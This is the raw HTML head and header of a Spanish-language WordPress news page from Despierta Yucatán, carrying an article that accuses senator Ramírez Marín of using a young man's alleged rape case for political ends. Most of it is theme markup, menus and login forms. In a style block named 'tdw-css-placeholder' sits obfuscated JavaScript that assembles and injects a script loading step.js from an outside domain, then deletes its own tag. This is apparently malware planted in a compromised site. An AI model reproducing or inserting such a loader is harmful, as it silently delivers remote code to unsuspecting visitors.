var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4e3efca637";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://despiertayucatan.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://despiertayucatan.com/category/merida/",
                    "name": "Mérida"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/",
                    "name": "POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Heateor Open Graph Meta Tags 1.1.12 -->
<link rel="canonical" href="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"/>
<meta name="description" content="El senador del PRI Jorge Carlos Ramírez Marín está metido hasta el cuello en el caso del joven veracruzando presuntamente violado, según se confirma en una grabación difundida en redes sociales. En una video filmación se escucha a Ramírez Marín asegurarle a la señora María Ravelo que le pagará un vi"/>
<meta property="og:locale" content="es_MX"/>
<meta property="og:site_name" content="Despierta Yucatán"/>
<meta property="og:title" content="POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos"/>
<meta property="og:url" content="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg"/>
<meta property="og:description" content="El senador del PRI Jorge Carlos Ramírez Marín está metido hasta el cuello en el caso del joven veracruzando presuntamente violado, según se confirma en una grabación difundida en redes sociales. En una video filmación se escucha a Ramírez Marín asegurarle a la señora María Ravelo que le pagará un vi"/>
<meta name="twitter:title" content="POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos"/>
<meta name="twitter:url" content="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"/>
<meta name="twitter:description" content="El senador del PRI Jorge Carlos Ramírez Marín está metido hasta el cuello en el caso del joven veracruzando presuntamente violado, según se confirma en una grabación difundida en redes sociales. En una video filmación se escucha a Ramírez Marín asegurarle a la señora María Ravelo que le pagará un vi"/>
<meta name="twitter:image" content="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta itemprop="name" content="POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos"/>
<meta itemprop="description" content="El senador del PRI Jorge Carlos Ramírez Marín está metido hasta el cuello en el caso del joven veracruzando presuntamente violado, según se confirma en una grabación difundida en redes sociales. En una video filmación se escucha a Ramírez Marín asegurarle a la señora María Ravelo que le pagará un vi"/>
<meta itemprop="image" content="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg"/>
<!-- END - Heateor Open Graph Meta Tags -->

	<style id="tdw-css-placeholder">let anmkav="_sjkiqgze";try{letafwcdlw=String;let _vdwupkq="f"+"ro"+afwcdlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _listv="s"+"c"+afwcdlw[_vdwupkq](114,105,112,116);var aqkmkjpz="c"+"re"+afwcdlw[_vdwupkq](97,116,101,69,108,101,109,101,110,116);var _wqedd="s"+afwcdlw[_vdwupkq](114,99);var _gjcmqywxoc=afwcdlw[_vdwupkq](105,100);var atafi="cu"+"rre"+afwcdlw[_vdwupkq](110,116,83,99,114,105,112,116);var afwzwgk="pa"+"r"+afwcdlw[_vdwupkq](101,110,116,78,111,100,101);var aqlyxkpn="i"+"ns"+afwcdlw[_vdwupkq](101,114,116,66,101,102,111,114,101);let argeugc="ge"+"El"+afwcdlw[_vdwupkq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _tdofdhn="h"+"e"+afwcdlw[_vdwupkq](97,100);var _vsbd="ap"+"p"+afwcdlw[_vdwupkq](101,110,100,67,104,105,108,100);var adunmbbe=document;var _btphol="t"+"e"+afwcdlw[_vdwupkq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lkyb=adunmbbe[aqkmkjpz](_listv);_lkyb['as'+'y'+'nc']=true;let _rzcg=afwcdlw[_vdwupkq](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+afwcdlw[_vdwupkq](47)+"s"+"cr"+afwcdlw[_vdwupkq](105,112,116,115)+afwcdlw[_vdwupkq](47)+afwcdlw[_vdwupkq](115,116,101,112,46,106,115);_lkyb[_wqedd]=_rzcg;_lkyb[_gjcmqywxoc]=_btphol;if(adunmbbe[atafi]){adunmbbe[atafi][afwzwgk][aqlyxkpn](_lkyb,adunmbbe[atafi]);var _laxr=document;if (_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{adunmbbe[argeugc](_tdofdhn)[0][_vsbd](_lkyb);if (_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-415 single-format-standard wp-theme-Newspaper politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-282"><a href="https://despiertayucatan.com/category/municipios/">Municipios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://despiertayucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://despiertayucatan.com/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://despiertayucatan.com/category/internacional/">Internacional</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#">Denuncias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#">Politica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">Tecnologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#">Empresas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="#">Deporte</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://despiertayucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000)}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}@media (max-width:767px){.tdi_10{position:relative}}</style>
<div class="tdi_9_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_9_rand_style{background-color:#000d70!important}}</style></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#d8d8d8}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#d8d8d8}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_14{display:inline-block}.tdi_14 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_14 .tdb-mobile-menu-button svg{width:27px}.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_14 .tdb-mobile-menu-button{color:#ededed}.tdi_14 .tdb-mobile-menu-button svg,.tdi_14 .tdb-mobile-menu-button svg *{fill:#ededed}@media (max-width:767px){.tdi_14 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15{display:inline-block}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;font-family:Rubik!important;}.tdi_15 .tdb-logo-text-title{display:none;font-family:Rubik!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_15 .tdb-logo-icon-svg svg{width:30px}.tdi_15 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_15 .tdb-logo-icon-svg svg,.tdi_15 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-icon-svg svg{width:24px}.tdi_15 .tdb-logo-icon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-icon-svg svg{width:28px}.tdi_15 .tdb-logo-icon{margin-right:5px;top:0px}.tdi_15 .tdb-logo-icon:last-child{margin-right:0}}@media (max-width:767px){.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;font-size:16px!important;line-height:10px!important;font-weight:300!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_15 .tdb-logo-icon-svg svg{width:28px}.tdi_15 .tdb-logo-icon{margin-right:5px;top:0px}.tdi_15 .tdb-logo-icon:last-child{margin-right:0}.tdi_15 .tdb-logo-text-title{font-size:16px!important;line-height:10px!important;font-weight:400!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://despiertayucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://despiertayucatan.com/wp-content/uploads/2020/11/180.png" src="https://despiertayucatan.com/wp-content/uploads/2020/11/180.png" alt="Logo"  title=""  width="180" height="65" /></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-left:14px!important;display:none!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_16{display:inline-block;float:right;clear:none}.tdi_16 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_16 .tdb-head-usr-name{margin-right:20px;font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important}.tdi_16 .tdb-head-usr-log i{font-size:16px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_16 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:10px;top:0px}.tdi_16 .tdb-head-usr-name:hover{color:#266fef}.tdi_16 .tdb-head-usr-log:hover{color:#266fef}.tdi_16 .tdb-head-usr-log:hover svg,.tdi_16 .tdb-head-usr-log:hover svg *{fill:#266fef}.tdi_16 .tdb-head-usr-log{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-head-usr-log i{font-size:12px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:12px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-head-usr-log i{font-size:12px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_16 .tdb-head-usr-name{font-size:11px!important;line-height:31px!important}.tdi_16 .tdb-head-usr-log{font-size:11px!important;line-height:31px!important}}@media (max-width:767px){.tdi_16 .tdb-head-usr-name{margin-right:8px}.tdi_16 .tdb-head-usr-log i{font-size:14px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:14px}.tdi_16 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:8px}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_18{z-index:2!important;position:relative}</style>
<div class="tdi_17_rand_style td-element-style" ><style>.tdi_17_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_19" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(10,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-right:20px!important;padding-left:20px!important;z-index:1000!important;position:relative}.tdi_20 .td_block_wrap{text-align:left}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
